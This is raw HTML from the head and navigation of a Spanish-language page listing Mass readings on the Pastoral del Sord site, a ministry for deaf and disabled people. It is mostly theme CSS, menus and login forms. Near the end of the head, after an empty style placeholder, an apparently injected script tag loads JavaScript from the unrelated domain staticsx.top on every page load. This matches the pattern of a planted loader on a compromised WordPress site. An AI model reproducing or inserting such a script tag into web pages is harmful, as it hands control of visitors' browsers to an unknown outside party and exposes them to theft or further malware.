        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/documentos-es/",
                    "name": "Documentos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/",
                    "name": "Lecturas de las Misas"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Página 3"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-lecturas-misa-es category-47 paged-3 category-paged-3 td-standard-pack global-block-template-2 td-church td_category_template_2 td_category_top_posts_style_disable td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="td-mobile-main-menu"><li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-178"><a href="/es/quienes-somos">Nosotros<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-9080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-178"><a href="/es/quienes-somos">Nosotros</a>
<ul class="sub-menu">
